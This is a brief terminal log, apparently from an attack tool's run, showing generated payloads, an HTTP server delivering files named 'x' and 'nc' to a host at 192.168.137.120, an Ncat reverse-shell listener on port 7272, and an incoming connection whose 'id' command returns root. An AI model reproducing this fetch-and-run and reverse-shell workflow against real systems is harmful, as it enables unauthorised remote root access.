 [+] Done generating payloads.
[+] Done prepairing shell files.
[+] Started HTTP server.
[+] Starting reverse shell listener...
Ncat: Version 7.99 ( https://nmap.org/ncat )
Ncat: Listening on [::]:7272
Ncat: Listening on 0.0.0.0:7272
Serving HTTP on 0.0.0.0 port 3636 (http://0.0.0.0:3636/) ...
192.168.137.120 - - [09/Oct/2026 22:28:34] "GET /x HTTP/1.1" 200 -
192.168.137.120 - - [09/Oct/2026 22:28:36] "GET /nc HTTP/1.1" 200 -
Ncat: Connection from 192.168.137.120:59484.
id;
uid=0(root) gid=0(root)